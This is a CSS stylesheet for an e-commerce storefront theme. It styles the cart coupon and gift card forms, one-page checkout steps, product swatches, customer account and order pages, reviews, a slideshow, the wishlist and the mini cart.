#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
.review-summary-table tbody td label { width: 100%; display: block; padding: 11px 0; }
.review-summary-table .rating-box .rating-number { display: none; }
.review-summary-table .rating-box .rating-number:after { content: ""; display: inline-block; background-position: 0px -599px; width: 13px; height: 14px; margin-left: 5px; position: relative; top: 2px; }
/* ============================================ *
 * Ratings - Global
 * ============================================ */
.ratings-table { font-size: 12px; text-transform: uppercase; }
.ratings-table th { padding-right: 10px; }
.ratings-table .rating-box { background-position: 0 -615px; background-repeat: repeat-x; height: 13px; overflow: hidden; text-indent: -9999px; width: 65px; }
.ratings-table .rating-box .rating { background-position: 0 -600px; background-repeat: repeat-x; float: left; height: 13px; text-indent: -9999px; }
/* ============================================ *
 * Review View Page
 * ============================================ */
.review-product-view .product-review .product-details h2 { border-bottom: none; }
.review-product-view .product-review .product-img-box { width: auto; max-width: 50%; }
.review-product-view .product-review .product-img-box > a { width: 100%; }
.review-product-view .product-review .product-img-box .product-image { width: 100%; }
/* ============================================ *
 * Slideshow
 * ============================================ */
.slideshow-container { position: relative; display: block; width: 100%; margin: 10px 0; border: 1px solid #ededed; }
.slideshow-container .slideshow { width: 100%; padding: 0; position: relative; margin: 0; border: 10px solid #FFFFFF; }
.slideshow-container .slideshow > li { position: absolute; top: 0; left: 0; width: 100%; padding: 0; display: block; margin: 0; }
.slideshow-container .slideshow > li:first-child { position: static; z-index: 100; }
.slideshow-container .slideshow > li img { max-width: 100%; width: 100%; }
.slideshow-pager { text-align: center; width: 100%; z-index: 115; position: absolute; bottom: 0px; top: auto; overflow: hidden; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-pager span { font-family: arial; width: 44px; height: 44px; display: inline-block; color: #DDDDDD; cursor: pointer; }
.slideshow-pager span:before { content: ''; display: block; width: 16px; height: 16px; left: 50%; top: 50%; margin-left: -8px; margin-top: -8px; border-radius: 1px; background-color: #FFFFFF; position: relative; }
.slideshow-pager span:hover:before { background-color: #2e8ab8; }
.slideshow-pager span.cycle-pager-active:before { background-color: #297aa3; }
.slideshow-pager > * { cursor: pointer; }
.slideshow-prev, .slideshow-next { position: absolute; top: 0; width: 15%; max-width: 80px; height: 100%; opacity: 0.6; z-index: 110; cursor: pointer; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.slideshow-prev:before, .slideshow-next:before { content: ''; width: 0; height: 0; font-size: 0; position: absolute; border-style: solid; display: block; top: 50%; margin-top: -15px; }
.slideshow-prev:hover, .slideshow-next:hover { opacity: 1; }
.slideshow-prev.disabled, .slideshow-next.disabled {
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50); opacity: 0.5; cursor: default; }
.slideshow-prev { left: 8px; }
.slideshow-prev:before { border-width: 15px 15px 15px 0; border-color: transparent #FFFFFF transparent transparent; top: 50%; left: 10px; }
.slideshow-prev:hover:before { border-color: transparent #2e8ab8 transparent transparent; }
.slideshow-next { right: 8px; }
.slideshow-next:before { border-width: 15px 0 15px 15px; border-color: transparent transparent transparent #FFFFFF; top: 50%; right: 10px; }
.slideshow-next:hover:before { border-color: transparent transparent transparent #2e8ab8; }
.cycle-caption { position: absolute; color: white; bottom: 15px; right: 15px; z-index: 110; }
.cycle-overlay { font-family: tahoma, arial; position: absolute; bottom: 0; width: 100%; z-index: 120; background: black; color: white; padding: 15px; opacity: .5; }
/* ============================================ *
 * Wishlist
 * ============================================ */
#wishlist-table th { text-align: center; }
#wishlist-table.clean-table { font-size: 12px; text-transform: uppercase; width: 100%; }
#wishlist-table.clean-table th { border-bottom: 1px solid silver; }
#wishlist-table.clean-table td { padding: 15px; vertical-align: top; }
#wishlist-table.clean-table thead th { font-size: 12px; text-transform: uppercase; }
#wishlist-table .product-name { font-size: 16px; margin-bottom: 0; text-transform: uppercase; }
#wishlist-table .product-name a { color: #3399cc; }
#wishlist-table .wishlist-sku { font-size: 11px; margin: 5px 0; }
#wishlist-table textarea { border: 1px solid silver; width: 100%; height: 45px; font-size: 11px; }
#wishlist-table textarea::-webkit-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea::-moz-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:-ms-input-placeholder {
 text-transform: uppercase;
}
#wishlist-table textarea:focus { border: 1px solid #3399cc; }
#wishlist-table .item-manage { text-align: right; max-width: 450px; padding-top: 5px; }
#wishlist-table .item-manage .button { color: #FFFFFF; font-size: 11px; padding: 3px 5px; }
#wishlist-table .cart-cell { text-align: center; }
#wishlist-table td.customer-wishlist-item-image { width: 113px; }
#wishlist-table td.customer-wishlist-item-quantity { width: 3em; }
#wishlist-table td.customer-wishlist-item-price { width: 120px; text-align: center; }
#wishlist-table td.customer-wishlist-item-cart { width: 150px; }
#wishlist-table td.customer-wishlist-item-cart .button { font-size: 12px; margin-bottom: 10px; padding: 3px 5px; width: 100%; }
#wishlist-table td.customer-wishlist-item-cart .truncated { margin-bottom: 10px; }
#wishlist-table td.customer-wishlist-item-cart > p { margin-bottom: 0; }
#wishlist-table td.customer-wishlist-item-cart .remove-whishlist-item { text-align: center; }
#wishlist-table td.customer-wishlist-item-cart .btn-remove { vertical-align: top; }
#wishlist-table td.customer-wishlist-item-remove { width: 20px; }
#wishlist-table .price-box { font-size: 12px; }
#wishlist-table .price-box .price { color: #e51c24; }
#wishlist-table .giftregisty-add { margin-top: 5px; }
#wishlist-table .giftregisty-add .change { display: none; }
#wishlist-table .giftregisty-add li { cursor: pointer; color: #3399cc; margin-bottom: 3px; }
#wishlist-table .truncated .details { background: none; color: #3399cc; }

/* ============================================ *
 * Wishlist Sidebar
 * ============================================ */
.block-wishlist .mini-products-list > li:not(:last-child) {
 padding-bottom: 5px;
}
.block-wishlist .product-details .product-name { padding-top: 0; margin-bottom: 5px; }
.block-wishlist .price-box { float: left; margin: 0; }
.block-wishlist .price-box, .block-wishlist .price-box .price, .block-wishlist .link-cart { font-size: 12px; }
.block-wishlist .link-cart { float: left; text-transform: uppercase; margin-right: 7px; padding-right: 7px; border-right: 1px solid #ededed; }
/* ============================================ *
 * Checkout - Mini cart
 * ============================================ */
.header-minicart .minicart-message { display: block; padding: 10px; }
.header-minicart .minicart-wrapper { clear: both; position: relative; }
.header-minicart .minicart-wrapper:before, .header-minicart .minicart-wrapper:after { content: ''; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; display: none; }
.header-minicart .minicart-wrapper:before { background-color: white; opacity: 0.8; z-index: 2; }
.header-minicart .minicart-wrapper:after { background-image: url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/opc-ajax-loader.gif"); background-repeat: no-repeat; background-position: center; z-index: 3; }
.header-minicart .minicart-wrapper.loading { position: relative; }
.header-minicart .minicart-wrapper.loading:before, .header-minicart .minicart-wrapper.loading:after { display: block; }
.header-minicart .block-cart { display: none; }
.header-minicart .block-subtitle { color: #50A4CF; font-size: 10px; font-weight: bold; line-height: 1.4; padding: 5px; text-align: center; text-transform: uppercase; margin-bottom: 0px; }
.header-minicart .block-subtitle .close { width: 40px; float: right; display: block; color: #e51c24; text-decoration: none; font-weight: normal; font-size: 30px; position: absolute; top: -8px; right: -3px; }
.header-minicart .mini-products-list { padding: 10px; padding-top: 0px; }
.header-minicart .mini-products-list li { padding: 8px 5px 8px 11px; border-bottom: 1px solid #DDDDDD; position: relative; }
.header-minicart .mini-products-list li.last { border: none; }
.header-minicart .mini-products-list li .product-details { position: relative; }
.header-minicart .product-details .product-name { padding-top: 0px; font-weight: bold; }
.header-minicart .product-details .product-name a { color: #3399cc; }
.header-minicart .info-wrapper { margin-bottom: 0.5em; }
.header-minicart .info-wrapper th { text-transform: uppercase; padding-right: 10px; }
.header-minicart .info-wrapper td { color: #3399cc; clear: right; }
